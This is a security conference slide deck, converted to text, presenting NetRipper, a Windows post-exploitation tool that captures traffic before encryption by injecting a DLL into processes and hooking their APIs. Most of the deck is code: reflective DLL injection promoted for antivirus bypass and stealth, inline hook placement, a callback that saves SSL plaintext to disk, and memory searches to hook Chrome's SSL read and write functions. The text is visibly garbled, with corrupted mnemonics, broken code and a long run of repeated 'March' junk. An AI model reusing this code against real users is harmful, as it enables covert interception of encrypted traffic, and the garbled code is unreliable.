# NetRipper

SMART TRAFFIC SNIFFING FOR PENETRATION TESTERS

Ionut Popescu – Senior Security Consultant @ KPMG Romania



### Who am I?



- Ionut Popescu
- Senior Security Consultant @ KPMG Romania
- Blogger @ securitycafe.ro
- Administrator @ rstforums.com

### Romania













# Agenda



- 1. Introduction
- 2. When it is useful
- 3. How it works
- 4. Reflective DLL Injection
- 5. API Hooking
- 6. Hooking Google Chrome
- 7. Questions?

#### Introduction

NetRipper is a post exploitation tool targeting Windows systems which uses <u>API hooking</u> in order to <u>intercept network traffic</u> and encryption related functions from a <u>low privileged user</u>, being able to capture both plain-text traffic and encrypted traffic <u>before encryption/after decryption</u>.

# When it is useful



### How it works - Example



### How it works - Example



### How it works - Example



### Implementation details

#### Reflective DLL Injection

The DLL is injected into target processes

#### **API Hooking**

Specific functions are intercepted

#### Data extraction

Unencrypted data is saved locally

### Classic DLL Injection

#### How it works:

- 1. Open the remote process
- 2. Write DLL full path location in process memory
- 3. Call **LoadLibrary()** to load the DLL

#### Disadvantages:

- DLL must be written on disk
- DLL is listed in the process modules

### Reflective DLL Injection

**Stephen Fewer [Harmony Security]** 

#### How it works:

- 1. DLL contents are copied from memory to target process memory
- 2. An exported function is called ( ReflectiveLoader() )
- 3. The function correctly loads the DLL into memory

#### Advantages:

- ✓ DLL does not touch the disk (antivirus bypass)
- ✓ DLL is not listed in the process modules (stealth)

#### Detailed Reflective DLL Injection [1]

#### Load the DLL contents into remote process:



```
// check if the library has a ReflectiveLoader...
dwReflectiveLoaderOffset = GetReflectiveLoaderOffset( lpBuffer );
if( !dwReflectiveLoaderOffset )
        break;
// alloc memory (RWX) in the host process for the image...
lpRemoteLibraryBuffer = VirtualAllocEx( hProcess, NULL, dwLength, MEM RESERVE MEM COMMIT, PAGE EXECUTE READWRITE );
if( !lpRemoteLibraryBuffer )
        break;
// write the image into the host process...
if( !WriteProcessMemory( hProcess, lpRemoteLibraryBuffer, lpBuffer, dwLength, NULL ) )
        break;
// add the offset to ReflectiveLoader() to the remote library address...
lpReflectiveLoader = (LPTHREAD_START_ROUTINE)( (ULONG_PTR)lpRemoteLibraryBuffer + dwReflectiveLoaderOffset );
// create a remote thread in the host process to call the ReflectiveLoader!
hThread = CreateRemoteThread( hProcess, NULL, 1024*1024, lpReflectiveLoader, lpParameter, (DWORD)NULL, &dwThreadId );
```

#### Detailed Reflective DLL Injection [2.1]

Find the DLL image base (like LoadLibrary):



```
// loop through memory backwards searching for our images base address
// we dont need SEH style search as we shouldnt generate any access violations with this
while( TRUE )
       if( ((PIMAGE DOS HEADER)uiLibraryAddress)->e magic == IMAGE DOS SIGNATURE )
               uiHeaderValue = ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_lfanew;
               // some x64 dll's can trigger a bogus signature (IMAGE_DOS_SIGNATURE == 'POP r10'),
               // we sanity check the e lfanew with an upper threshold value of 1024 to avoid problems.
               if( uiHeaderValue >= sizeof(IMAGE_DOS_HEADER) && uiHeaderValue < 1024 )
                        uiHeaderValue += uiLibraryAddress;
                        // break if we have found a valid MZ/PE header
                        if( ((PIMAGE_NT_HEADERS)uiHeaderValue)->Signature == IMAGE_NT_SIGNATURE )
                                break;
       uiLibraryAddress--;
```

#### Detailed Reflective DLL Injection [2.2]

#### Find useful functions:

LoadLibraryA, GetProcAddress, VirtualAlloc, NtFlushInstructionCache



```
// compute the hash values for this function name
dwHashValue = hash( (char *)( uiBaseAddress + DEREF_32( uiNameArray ) ) );
// if we have found a function we want we get its virtual address
if( dwHashValue == LOADLIBRARYA HASH || dwHashValue == GETPROCADDRESS HASH || dwHashValue == VIRTUALALLOC HASH )
        // get the VA for the array of addresses
       uiAddressArray = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfFunctions );
       // use this functions name ordinal as an index into the array of name pointers
       uiAddressArray += ( DEREF_16( uiNameOrdinals ) * sizeof(DWORD) );
        // store this functions VA
        if( dwHashValue == LOADLIBRARYA_HASH )
               pLoadLibraryA = (LOADLIBRARYA)( uiBaseAddress + DEREF 32( uiAddressArray ) );
        else if( dwHashValue == GETPROCADDRESS HASH )
                pGetProcAddress = (GETPROCADDRESS)( uiBaseAddress + DEREF 32( uiAddressArray ) );
        else if( dwHashValue == VIRTUALALLOC HASH )
                pVirtualAlloc = (VIRTUALALLOC)( uiBaseAddress + DEREF 32( uiAddressArray ) );
        // decrement our counter
        usCounter--;
```

#### Detailed Reflective DLL Injection [2.3]

#### Load DLL headers and sections:



```
// itterate through all sections, loading them into memory.
uiValueE = ((PIMAGE NT HEADERS)uiHeaderValue)->FileHeader.NumberOfSections;
while( uiValueE-- )
       // uiValueB is the VA for this section
       uiValueB = ( uiBaseAddress + ((PIMAGE_SECTION_HEADER)uiValueA)->VirtualAddress );
        // uiValueC if the VA for this sections data
       uiValueC = ( uiLibraryAddress + ((PIMAGE_SECTION_HEADER)uiValueA)->PointerToRawData );
       // copy the section over
        uiValueD = ((PIMAGE_SECTION_HEADER)uiValueA)->SizeOfRawData;
        while( uiValueD-- )
                *(BYTE *)uiValueB++ = *(BYTE *)uiValueC++;
        // get the VA of the next section
        uiValueA += sizeof( IMAGE_SECTION_HEADER );
```

#### Detailed Reflective DLL Injection [2.4]

Process imports and load additional DLLs:



```
// uiValueB = the address of the import directory
uiValueB = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_IMPORT ];

// we assume their is an import table to process
// uiValueC is the first entry in the import table
uiValueC = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiValueB)->VirtualAddress );

// itterate through all imports
while( ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->Name )
{
    // use LoadLibraryA to load the imported module into memory
    uiLibraryAddress = (ULONG_PTR)pLoadLibraryA( (LPCSTR)( uiBaseAddress + ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->Name ) );
```

#### Detailed Reflective DLL Injection [2.5]

#### Process image relocations:

```
// calculate the base address delta and perform relocations (even if we load at desired image base)
uilibraryAddress = uiBaseAddress - ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.ImageBase;
// uiValueB = the address of the relocation directory
uiValueB = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.DataDirectory[-IMAGE_DIRECTORY_ENTRY_BASERELOC_];
// check if their are any relocations present
if( ((PIMAGE DATA DIRECTORY)uiValueB)->Size )
       // uiValueC is now the first entry (IMAGE_BASE_RELOCATION)
        uiValueC = ( uiBaseAddress + ((PIMAGE DATA DIRECTORY)uiValueB)->VirtualAddress );
        // and we itterate through all entries...
        while( ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock )
               // uiValueA = the VA for this relocation block
               uiValueA = ( uiBaseAddress + ((PIMAGE_BASE_RELOCATION)uiValueC)->VirtualAddress );
```

#### Detailed Reflective DLL Injection [2.6]

#### Call entrypoint (DllMain):

```
// uiValueA = the VA of our newly loaded DLL/EXE's entry point
uiValueA = ( uiBaseAddress + ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.AddressOfEntryPoint );

// We must flush the instruction cache to avoid stale code being used which was updated by our relocation processing.
pNtFlushInstructionCache( (HANDLE)-1, NULL, 0 );

// call our respective entry point, fudging our hInstance value
#ifdef REFLECTIVEDLLINJECTION_VIA_LOADREMOTELIBRARYR
// if we are injecting a DLL via LoadRemoteLibraryR we call DllMain and pass in our parameter (via the DllMain lpReserved ((DLLMAIN)uiValueA)( (HINSTANCE)uiBaseAddress, DLL_PROCESS_ATTACH, lpParameter );
#else
// if we are injecting an DLL via a stub we call DllMain with no parameter
((DLLMAIN)uiValueA)( (HINSTANCE)uiBaseAddress, DLL_PROCESS_ATTACH, NULL );
#endif
```



# API Hooking



### **API Hooking**

- 1. Find function address
- 2. Place a "call" instruction
- 3. Call a generic hook function instead
- 4. Restore original bytes
- 5. Call a callback function
- 6. Call original function
- 7. Save network traffic data
- 8. Restore hook



### **API Hooking**

#### Normal function code:

```
75E26F01 8BFF
                               MOV EDI, EDI
75E26F03 55
                                PUSH EBP
75E26F04 8BEC
                                MOV EBP, ESP
75E26F06 83EC 10
                               SUB ESP, 10
75E26F09 56
                                POSH EST
75E26F0A 57
                                POSE EDI
75E26F0B 33FF
                               XOR EDI, EDI
75E26F0D 813D 4870E475 292EE275 CMP DWORD PTR DS:[75E47048], WS2 32.75E22E29
                           JNZ SHORT WS2 32.75E26F94
75E26F17 75 7B
75E26F19 393D 7070E475 CMP DWORD PTR DS: [75E47070], EDI
75E26F1F 74 73
                                JE SHORT WS2 32.75E26F94
```

#### Hooked function code:

```
75E26F01 E8 DAD7E88F CALL 05CB46E0
75E26F06 83EC 10
                                SUB ESP, 10
75E26F09 56
                                BUSH ESI
75E26F0A 57
                                PUSH EDI
75E26F0B 33FF
                                XOR EDI, EDI
75E26F0D 813D 4870E475 292EE275 CMP DWORD PTR DS: [75E47048], WS2 32.75E22E29
75E26F17 75 7B
                                JNZ SHORT WS2 32.75E26F94
75E26F19 393D <u>7070E475</u>
                                CMP DWORD PTR DS: [75E47070], EDI
75E26F1F 74 73
                                JE SHORT WS2 32.75E26F94
```

#### Place hook:

```
// Create CALL
call = 0xFFFFFFFF - ((DWORD)pHook->m OriginalAddress + 4 - (DWORD)Hook);
// Place a CALL (not a JMP)
pHook->m CallBytes[0] = (char)0xE8;
memcpy(&pHook->m CallBytes[1], &call, 4);
// Set page permissions
VirtualProtect(pHook->m_OriginalAddress, 4096, PAGE_EXECUTE_READWRITE, &oldP);
// Copy original bytes
memcpy(pHook->m OriginalBytes, pHook->m OriginalAddress, REPLACE BYTES);
// Set hook
memcpy(pHook->m OriginalAddress, pHook->m CallBytes, REPLACE BYTES);
FlushInstructionCache(GetCurrentProcess(), pHook->m_OriginalAddress, REPLACE_BYTES);
```



Get hook information:

```
Estruct HookStruct
                                                                 19
   ⊟extern "C" declspec(naked) void Hook()
                                                                 20
                                                                 21
                                                                 22
10
                                                                 23
             // Get hooked function address
11
                                                                 24
12
                                                           // Get EIP CALLING
             mov EAX, [ESP]
13
                                                           // Sizeof call
             sub EAX, 5
14
15
             // Get and parse HookStruct
16
17
             push EAX
                                                           // Function parameter
18
             call Hooker::GetHookStructByOriginalAddress // Call function
19
             add ESP, 4
                                                           // Clean stack (cdecl)
20
             push EAX
                                                           // Backup register
22
23
             // Get data from HookStruct
24
25
             mov EDX, [EAX + 4]
                                                              EDX == m OriginalAddress
26
                                                           // EAX == m OriginalBytes
             add EAX, 8
```



#### Place hook:

```
// Restore bytes

push REPLACE_BYTES
push EAX
push EDX
call DWORD PTR memcpy
add ESP, 0xC

// REPLACE_BYTES
// m_OriginalBytes
// m_OriginalAddress
// m_OriginalAddress
// cdecl memcpy(m_OriginalAddress, m_OriginalBytes, REPLACE_BYTES)
// Clean stack

// Restore register
push EAX
// Backup register
```

```
// Flush instruction cache
push REPLACE BYTES
                                             // REPLACE BYTES
mov EDX, [EAX + 4]
                                             // EDX == m OriginalAddress
push EDX
                                             // m OriginalAddress
push 0xFFFFFFF
                                             // hProcess (process handle) - current process (-1)
call DWORD PTR [FlushInstructionCache]
                                             // FlushInstructionCache(-1, m OriginalAddress, REPLACE BYTES)
                                             // Restore register
pop EAX
// Call callback function
                                             // "Remove" EIP_Calling from stack
add ESP, 4
                                             // Get callback pointer
mov EDX, [EAX]
                                             // Jump to callback function
jmp EDX
```



#### Callback function:

```
167 ⊟// SslEncryptPacket
168
     LONG stdcall SslEncryptPacket Callback(ULONG PTR hSslProvider, ULONG PTR hKey, PBYTE *pbInput, DWORD cbInput, PBYTE pbOutput, DWORD cbOutput,
    □ULONGLONG SequenceNumber, DWORD dwContentType, DWORD dwFlags)
170
171
          LONG res;
172
          // Do things
173
174
175
          if(FunctionFlow::CheckFlag() == FALSE)
176
              if(pbInput != NULL && cbInput > 0)
177
178
                  Utils::WriteToTempFile("SslEncryptPacket.txt", (char *)pbInput, cbInput);
179
180
181
182
          // Call original function
183
184
          res = SslEncryptPacket Original(hSslProvider, hKey, pbInput, cbInput, pbOutput, cbOutput, pcbResult, SequenceNumber, dwContentType, dwFlags)
185
186
          FunctionFlow::UnCheckFlag();
187
          Hooker::RestoreHook((void *)SslEncryptPacket Callback);
188
189
190
          return res;
191 }
```

# Hooking Chrome NSS

```
2773. static const PRIOMethods ssl methods = {
2774.
         PR DESC LAYERED,
2775.
         ssl Close,
                                     /* close
2776.
         ssl Read,
                                     /* read
2777
         ssl Write.
                                     /* write
2778.
         ssl Available,
                                     /* available
2779
         ssl Available64,
                                     /* available64
2780
         ssl FSync,
                                     /* fsync
2781
         ssl Seek,
                                     /* seek
         ssl Seek64,
2782.
                                     /* seek64
         ssl FileInfo,
2783.
                                     /* fileInfo
2784
         ssl FileInfo64,
                                     /* fileInfo64
         ssl WriteV,
2785.
                                     /* writev
         ssl Connect,
2786.
                                     /* connect
```

```
2815. static void
2816. ssl SetupIOMethods(void)
2817. {
2818.
                PRIOMethods *new methods = &combined methods;
2819
          const PRIOMethods *nspr methods = PR GetDefaultIOMethods();
2820.
          const PRIOMethods *my methods = &ssl methods;
2821.
2822.
          *new methods = *nspr methods;
2823.
2824.
          new methods->file type
                                         = my methods->file type;
2825.
          new methods->close
                                         = my methods->close;
                                         = my methods->read;
2826.
          new methods->read
2827.
          new methods->write
                                         = my methods->write;
```

/net/third\_party/nss/ssl/sslsock.c

# Hooking Chrome NSS

```
static const PRIOMethods ssl methods = {
          PR DESC LAYERED,
          ssl Close,
                                        /* close
          ssl Read,
                                          read
          ssl Write,
          ssl Available,
                                          available
          ssl Available64,
                                       /* available64
2780.
          ssl FSync,
2781.
          ssl Seek,
2782.
          ssl Seek64,
2783.
          ssl FileInfo,
2784.
          ssl FileInfo64,
                                       /* fileInfo64
2785.
          ssl WriteV,
          ssl Connect,
2786.
                                       /* connect
```

```
## Accordance | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March | March
```

```
e_1.0E247975
EAX
EAX
EAX
EAX,
EAX,
EAX,
EAX,
```

### Hooking Chrome NSS

```
unsigned char SSL_string[] = {'S', 'S', 'L', 0x00, 'A', 'E', 'S'}; // SSL\0
unsigned char PSH_string[] = {0x68, 0x00, 0x00, 0x00, 0x00}; // push SSL
unsigned char MOV_string[] = {0x4, 0x0, 0x0, 0x0}; // mov OFFSET, 4

// Get sections

rdata = Process::GetModuleSection("chrome.dll", ".rdata");
text = Process::GetModuleSection("chrome.dll", ".text");
```

#### Initialization data

- 1. Find SSL string
- 2. Find push SSL
- 3. Find MOV [x], 4
- 4. Get pointers

```
// Search memory
DWORD pSSL = Process::SearchMemory((void *)rdata.dwStartAddress, rdata.dwSize, (void *)SSL string, 7);
memcpy(PSH_string + 1, &pSSL, 4);
DWORD pPSH = Process::SearchMemory((void *)text.dwStartAddress, text.dwSize, (void *)PSH_string, 5);
DWORD pMOV = Process::SearchMemory((void *)pPSH, 5000, (void *)MOV string, 4) - 4;
// Get function addresses from structure
DWORD dwStruct = *(DWORD *)pMOV;
DWORD pfSSL Read = *(DWORD *)(dwStruct + 0x8);
DWORD pfSSL Write = *(DWORD *)(dwStruct + 0xC);
// Add hooks
SSL Read Original = (SSL Read Typedef)pfSSL Read;
SSL Write Original = (SSL Write Typedef)pfSSL Write;
Hooker::AddHook("chrome.dll", (void *)pfSSL_Read, (void *)SSL_Read_Callback);
Hooker::AddHook("chrome.dll", (void *)pfSSL Write, (void *)SSL Write Callback);
```

# Hooking Chrome BoringSSL

```
299. /* OPENSSL_PUT_ERROR is used by OpenSSL code to add an error to the error
300. * queue. */
301. #define OPENSSL_PUT_ERROR(library, func, reason)
302. ERR_put_error(ERR_LIB_##library, library##_F_##func, reason, __FILE__, \
303. __LINE__)
```

```
877. int SSL read(SSL *s, void *buf, int num) {
      if (s->handshake func == 0) {
         OPENSSL PUT ERROR(SSL, SSL read, SSL R UNINITIALIZED);
880.
         return -1;
881.
882.
       if (s->shutdown & SSL RECEIVED SHUTDOWN)
884.
         s->rwstate = SSL NOTHING;
885.
         return 0;
886.
887.
888.
      ERR clear system error();
889.
       return s->method->ssl_read_app_data(s, buf, num, 0);
890.
```

/ssl/ssl\_lib.c

#### Filename is included in binary.

```
906. int SSL write(SSL *s, const void *buf, int num) {
907. if (s->handshake func == 0) {
908.
         OPENSSL PUT ERROR(SSL, SSL write, SSL R UNINITIALIZED);
909.
         return -1:
910.
911.
912.
       if (s->shutdown & SSL SENT SHUTDOWN) {
913.
         s->rwstate = SSL NOTHING;
914.
         OPENSSL_PUT_ERROR(SSL, SSL_write, SSL_R_PROTOCOL_IS_SHUTDOWN);
915.
         return -1;
916.
917.
       ERR clear system error();
       return s->method->ssl_write_app_data(s, buf, num);
920.
```

# Hooking Chrome BoringSSL

Find 15<sup>th</sup> and 17<sup>th</sup> occurrence.

